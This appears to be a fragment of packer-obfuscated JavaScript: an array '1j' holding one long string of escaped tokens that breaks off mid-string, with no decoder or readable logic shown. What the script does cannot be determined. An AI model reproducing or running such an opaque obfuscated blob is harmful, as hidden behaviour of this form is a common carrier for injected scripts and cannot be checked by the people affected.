1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\